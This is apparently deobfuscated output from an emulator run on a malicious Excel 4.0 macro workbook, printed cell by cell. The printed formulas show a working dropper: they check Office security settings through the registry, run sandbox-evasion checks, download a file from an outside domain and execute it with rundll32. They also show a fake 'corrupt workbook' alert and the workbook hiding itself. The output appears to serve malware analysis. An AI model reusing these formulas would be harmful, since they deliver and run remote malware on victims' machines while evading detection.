 ' EMULATION - DEOBFUSCATED EXCEL4/XLM MACRO FORMULAS:
' CELL:J727      , FullEvaluation      , CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\reg.exe","EXPORT HKCU\Software\Microsoft\Office\GET.WORKSPACE(2)\Excel\Security c:\users\public\1.r
eg /y",0,5)
' CELL:J728      , PartialEvaluation   , =WAIT("44962.90890046296400:00:03")
' CELL:J729      , FullEvaluation      , FOPEN("c:\users\public\1.reg",1)
' CELL:J730      , PartialEvaluation   , =FPOS(FOPEN("c:\users\public\1.reg",1),215)
' CELL:J732      , PartialEvaluation   , =FCLOSE(FOPEN("c:\users\public\1.reg",1))
' CELL:J733      , PartialEvaluation   , =FILE.DELETE("c:\users\public\1.reg")
' CELL:J734      , Branching           , IF(ISNUMBER(SEARCH("0001",J731)),CLOSE(FALSE),GOTO(J1))
' CELL:J734      , FullEvaluation      , [FALSE] GOTO(J1)
' CELL:J1        , FullEvaluation      , FORMULA("=IF(GET.WORKSPACE(13)<770, CLOSE(FALSE),)",K2)
' CELL:J2        , FullEvaluation      , FORMULA("=IF(GET.WORKSPACE(14)<381, CLOSE(FALSE),)",K4)
' CELL:J4        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(19),,CLOSE(TRUE))",K5)
' CELL:J5        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(42),,CLOSE(TRUE))",K6)
' CELL:J6        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(ISNUMBER(SEARCH(""Windows"",GET.WORKSPACE(1))), ,CLOSE(TRUE))",K7)
' CELL:J7        , FullEvaluation      , FORMULA("=CALL(""urlmon"",""URLDownloadToFileA"",""JJCCJJ"",0,""https://ethelenecrace.xyz/fbb3"",""c:\Users\Public\bmjn5ef.html"",0,0)",K8)
' CELL:J8        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1ALERT(""The workbook cannot be opened or repaired by Microsoft Excel because it's corrupt."",2)",K9)
' CELL:J9        , FullEvaluation      , FORMULA("=CALL(""Shell32"",""ShellExecuteA"",""JJCCCJJ"",0,""open"",""C:\Windows\system32\rundll32.exe"",""c:\Users\Public\bmjn5ef.html,DllRegisterServer"",0,5)",K11)
' CELL:J11       , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1CLOSE(FALSE)",K12)
' CELL:J12       , PartialEvaluation   , =WORKBOOK.HIDE("CSHykdYHvi",TRUE)
' CELL:J13       , FullEvaluation      , GOTO(K2)
' CELL:K2        , FullEvaluation      , IF(GET.WORKSPACE(13)<770,CLOSE(FALSE),)
' CELL:K4        , FullEvaluation      , IF(GET.WORKSPACE(14)<381,CLOSE(FALSE),)